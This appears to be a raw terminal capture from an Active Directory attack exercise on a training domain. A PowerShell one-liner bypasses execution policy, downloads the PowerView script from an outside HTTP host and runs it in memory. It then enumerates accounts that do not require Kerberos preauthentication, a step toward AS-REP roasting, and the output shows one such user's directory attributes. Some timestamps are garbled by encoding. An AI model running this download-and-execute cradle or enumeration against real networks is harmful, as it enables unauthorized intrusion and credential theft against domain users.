 C:\Users\AStar\Downloads\hfs2.3b>powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1');  Get-DomainUser -PreauthNotRequired"
powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1');  Get-DomainUser -PreauthNotRequired"
logoncount : 23
badpasswordtime : 2020/10/10 �W�� 05:14:47
distinguishedname : CN=AStar Chen,OU=RD Dept,DC=training,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 2020/11/4 �W�� 02:45:41
name : AStar Chen
objectsid : S-1-5-21-2501991368-4163896689-842069156-1104
samaccountname : AStar
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
cn : AStar Chen
whenchanged : 2020/11/3 �U�� 06:45:41
instancetype : 4
usncreated : 24605
objectguid : c116980a-44b9-43de-8adb-05df16472f27
lastlogoff : 1601/1/1 �W�� 08:00:00
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=training,DC=local
dscorepropagationdata : {2020/10/10 �U�� 05:51:07, 2020/10/10 �U�� 05:43:13, 2020/10/10 �U�� 04:30:26, 2020/10/
10 �U�� 04:23:37...}
lastlogon : 2020/11/4 �W�� 02:45:42
badpwdcount : 0
useraccountcontrol : NORMAL_ACCOUNT, DONT_REQ_PREAUTH
whencreated : 2020/10/9 �U�� 06:17:16
countrycode : 0
primarygroupid : 513
pwdlastset : 2020/10/10 �W�� 02:17:16
msds-supportedencryptiontypes : 0
usnchanged : 57409